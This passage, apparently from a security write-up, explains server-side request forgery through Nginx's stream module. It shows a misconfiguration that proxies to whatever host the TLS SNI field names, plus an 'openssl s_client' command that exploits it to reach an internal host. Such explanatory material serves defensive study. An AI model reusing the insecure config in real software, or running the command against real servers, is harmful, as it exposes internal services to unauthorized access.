 SSRF via SNI data from certificate
The simplest misconfiguration that would allow you to connect to an arbitrary backend would look
something like this:
stream {
    server {
        listen 443;
        resolver 127.0.0.11;
        proxy_pass $ssl_preread_server_name:443;
        ssl_preread on;
    }
}
Here, the SNI field value is used directly as the address of the backend.
With this insecure configuration, we can exploit the SSRF vulnerability simply by specifying the
desired IP or domain name in the SNI field. For example, the following command would force
Nginx to connect to internal.host.com:
openssl s_client -connecttarget.com:443 -servername "internal.host.com" -crlf